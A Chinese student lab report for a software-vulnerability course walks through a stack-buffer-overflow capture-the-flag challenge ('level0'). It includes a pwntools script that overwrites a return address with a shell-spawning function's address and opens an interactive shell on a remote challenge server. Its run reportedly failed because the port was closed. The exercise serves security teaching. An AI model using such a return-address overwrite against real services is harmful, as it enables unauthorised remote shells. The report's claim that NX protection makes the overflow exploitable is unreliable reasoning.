

实 验 报 告

（ 2017 / 2018 学年 第 一 学期）

课程名称 | 软件漏洞分析与防范
实验名称 | 栈溢出示例
实验时间 | 2021 | 年 | 10 | 月 | 17 | 日
指导单位 | 计算机学院、软件学院、网络空间安全学院
指导教师 | 沙乐天

学生姓名 | 张远航、王润青、徐子琴 | 班级学号 | Q19010103/B19022101/  B19111509
学院(系) | 计算机学院 | 专 业 | 信息安全

实验报告
实验名称 | 栈溢出示例 |  |  | 指导教师 | 沙乐天
实验类型 | 上机 | 实验学时 | 4 | 实验时间 | 2021.9.17
- 实验目的和要求
1.在linux环境下编译并调试栈溢出示例1，通过完整的调试过程实现控制流劫持，并尝试使程序正常结束。

二、实验环境(实验设备)
Vmware、linux、gdb、IDA Pro、Ubuntu、pwntools
三、实验原理及内容
题目背景：攻防世界

- 将文件下载后改名为level0
- 将文件拖入Vmware虚拟机
- 检查该文件的保护机制

可以看出开启了数据不可执行保护机制，所以可以进行栈溢出漏洞攻击。
- 用IDA Pro打开level0，可以得到函数如下图：

可以知道程序执行后出入“hello world”，就会执行vulnerable_function()函数。

没有参数传入函数，buf字节的长度为0x80，但是可以输入的字节长度为0x200，意味着将0x80H填充满，后面跟上的地址就可以实现任意跳转。即我们的输入不仅可以填充满整个数组还可以覆盖掉数组外面的东西。可以看出当数组空间结束后，r中存放着返回地址，即函数结束后，程序要到达的地方，我们可以用输入进行覆盖，实现跳转。
- 查看strings，在strings windows窗口中可以看到除了“Hello,World”，还可以看到“/bin/sh”，双击“/bin/sh”查看调用，发现了callsystem函数。Callsystem函数可以获取系统权限，将返回地址覆盖成callsystem的地址（400596），可以实现漏洞的利用。



6.下载pwn包


7．利用Python编写脚本如下：
下载题目场景，得到的IP地址如下：

#coding=utf-8
from pwn import * #导入pwn包的所有内容
p = remote(‘111.200.241.244’,64617) #链接服务器远程交互
elf = ELF(‘./level0’)
sysaddr = elf.symbols[‘callsystem’] #获取ELF文件中callsystem的地址
payload = ‘a’*(0x80 + 8) + p64(sysaddr) #先用0x80个字符覆盖buf的内容
#再用8个字符覆盖push的内容，最后用callsystem的地址覆盖返回地址
p.recv()
p.send(payload)
p.interactive() #反弹shell进行交互

8.执行结果如下：
发现IP端口关闭，无法进行连接。


实 验 报 告
四、实验小结（包括总结上机调试过程中所遇到的问题和解决方法、感想与建议等）
1.实验的一开始，发现无法将文件拖入虚拟机，在虚拟机的设置中启用共享文件夹，将文件复制进虚拟机，问题得到解决。
2.在虚拟机中运行python的脚本时，发现出现错误，后来发现是因为没有下载pwn包导致的，下载pwn包后重新运行。
3.要连接的IP端口处于关闭状态，无法进行连接。

五、指导教师评语

成 绩 |  | 批阅人 |  | 日 期

